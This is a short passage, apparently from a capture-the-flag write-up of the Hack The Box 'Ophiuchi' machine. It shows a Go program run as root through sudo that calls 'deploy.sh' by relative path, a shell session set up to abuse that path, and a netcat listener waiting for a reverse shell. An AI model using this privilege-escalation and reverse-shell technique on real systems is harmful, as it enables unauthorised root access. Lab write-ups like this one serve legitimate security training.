 if (f != "1") {
fmt.Println("Not ready to deploy")
} else {
fmt.Println("Ready to deploy")
out, err := exec.Command("/bin/sh", "deploy.sh").Output()
if err != nil {
log.Fatal(err)
}
fmt.Println(string(out))
}
}
admin@ophiuchi:/tmp/winsad$ sudo -u root /usr/bin/go run /opt/wasm-functions/index.go
Not ready to deploy
admin@ophiuchi:/tmp/winsad$
/home/w/Desktop/HTB/Machines/Ophiuchi/content/wabt main ✘ INT nc -lnvp 443
listening on [any] 443 ...